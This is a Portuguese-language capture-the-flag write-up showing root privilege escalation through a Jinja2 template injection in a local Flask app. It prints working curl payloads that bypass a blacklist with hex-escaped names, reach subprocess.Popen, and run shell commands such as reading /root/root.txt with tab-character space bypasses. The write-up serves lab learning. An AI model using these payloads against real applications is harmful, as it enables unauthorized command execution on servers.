

Após pegarmos a nossa primeira flag de usuário, é hora de escalarmos privilégios para obtermos a nossa última flag, para isso teremos que escalar para o usuário root.

No diretório home do usuário "bob", há um projeto Flask pertencente ao usuário "root". Ao analisar o código, identificamos uma vulnerabilidade de Server-Side Template Injection (SSTI), pois o código está utilizando `rendertemplate` e temos controle sobre a variável `username`. No entanto, há uma lista negra que precisamos contornar. Ao executar o comando `ss -nlapt`, observamos que a aplicação está sendo executada localmente na porta 5000.





Com base no artigo fornecido, podemos superar essas restrições usando a representação hexadecimal.

[Jinja2 SSTI filter bypasses](https://medium.com/@nyomanpradipta120/jinja2-ssti-filter-bypasses-a8d3eb7b000f)

[as you (should) know — blacklists are bad and can often be circumvented. To check the class in SSTI jinja2 we can use payload…](https://medium.com/@nyomanpradipta120/jinja2-ssti-filter-bypasses-a8d3eb7b000f)

Podemos, então, realizar uma requisição usando o curl, enviando a seguinte payload para obter as subclasses:

`curl 127.0.0.1:5000/apiregisterv2 --data "username={{()|attr('\x5f\x5fclass\x5f\x5f')|attr('\x5f\x5fbase\x5f\x5f')|attr('\x5f\x5fsubclasses\x5f\x5f')()}}”`

Examinando o HTML retornado, observamos a listagem das subclasses:



Ao inserir as subclasses no Visual Studio Code, conseguimos realizar uma análise mais detalhada e, desse modo, identificar a posição da `subprocess.Popen`.



Ao retroceder algumas posições, especificamente à posição 202, conseguimos localizar a ocorrência de `subprocess.Popen`.

`curl 127.0.0.1:5000/apiregisterv2 --data "username={{()|attr('\x5f\x5fclass\x5f\x5f')|attr('\x5f\x5fbase\x5f\x5f')|attr('\x5f\x5fsubclasses\x5f\x5f')()|attr('\x5f\x5fgetitem\x5f\x5f')(202)}}”`



Com a posição exata de `subprocess.Popen`, agora temos a capacidade de execução remota de código. Podemos observar que recebemos a saída do comando `id`.

`curl 127.0.0.1:5000/apiregisterv2 --data "username={{()|attr('\x5f\x5fclass\x5f\x5f')|attr('\x5f\x5fbase\x5f\x5f')|attr('\x5f\x5fsubclasses\x5f\x5f')()|attr('\x5f\x5fgetitem\x5f\x5f')(202)('id',shell=True,stdout=-1)|attr('communicate')()|attr('\x5f\x5fgetitem\x5f\x5f')(0)|attr('decode')('utf-8')}}”`



Ao tentar ler a flag de root, encontramos a mensagem "character not allowed" devido ao espaço em nosso comando `cat /root/root.txt`. Para contornar esse problema, podemos utilizar `${IFS}`.

Ao utilizar `${IFS}` em um comando, você está inserindo o separador de campos definido em `IFS`. Isso pode ser útil para contornar problemas com espaços em branco ou outros caracteres especiais que poderiam interferir na interpretação correta dos comandos pelo shell.

Outra abordagem possível é utilizar `\x09` para contornar a restrição, aproveitando a representação hexadecimal do caractere de tabulação.

Agora podemos acessar e ler a última flag que está localizada no diretório `/root`. Alternativamente, se preferir, você pode obter uma reverse shell =)

`curl 127.0.0.1:5000/apiregisterv2 --data "username={{()|attr('\x5f\x5fclass\x5f\x5f')|attr('\x5f\x5fbase\x5f\x5f')|attr('\x5f\x5fsubclasses\x5f\x5f')()|attr('\x5f\x5fgetitem\x5f\x5f')(202)('cat\x09/root/root.txt',shell=True,stdout=-1)|attr('communicate')()|attr('\x5f\x5fgetitem\x5f\x5f')(0)|attr('decode')('utf-8')}}”`

